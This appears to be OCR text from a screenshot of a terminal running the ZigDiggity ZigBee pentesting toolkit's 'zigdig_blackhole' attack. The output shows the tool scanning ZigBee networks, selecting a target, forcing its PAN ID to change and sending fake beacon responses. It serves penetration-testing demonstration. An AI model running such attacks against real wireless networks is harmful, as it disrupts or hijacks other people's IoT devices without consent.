 Applications [GitHub - riverloopsec/k... Terminal - Terminal - Ter...
File Edit View Terminal Tabs Help Terminal - Terminal - Terminal
[.] Locating the target's current PAN ID
[+] Found target PAN ID: 8482
[.] Attempting to force the target PAN to change.
[+] PAN has changed
[+] Sender thread started
[+] Listener thread started
^C
[.] Receiver average time: 105.992068727 ms
[.] Sender average time: 6.84745843745 ms
root@kali:~/Desktop/zigdiggity# zigdig_blackhole
Zig Diggity
The ZigBee Pentesting Toolkit
https://github.com/bishopfox/zigdiggity
[.] Testing cached radios.
Warning: You are using pyUSB 1.x, support is in beta.
[+] Using cached radios.
[.] Devices found in the database.
[?] Would you like to scan anyway? (Y/N) [default: N]:
[?] Would you like to attack a device or network? [Device/Network/Channel] (default: Network):
NUM EXTENDED PAN PAN CH
---- ------------------ ------- ---
1 0x31c2adf24d614799 0x97cf 14
2 0xefa646c581543d6a 0x8482 20
3 0xe8c5e7f67b89f049 0x1349 25
[?] Which network would you like to target? [1-3]: 2
[.] Locating the target's current PAN ID
[+] Found target PAN ID: 1fad
[.] Attempting to force the target PAN to change.
[+] PAN has changed
[+] Sender thread started
[+] Listener thread started
[.] Fake beacon responses sent: 360
DELL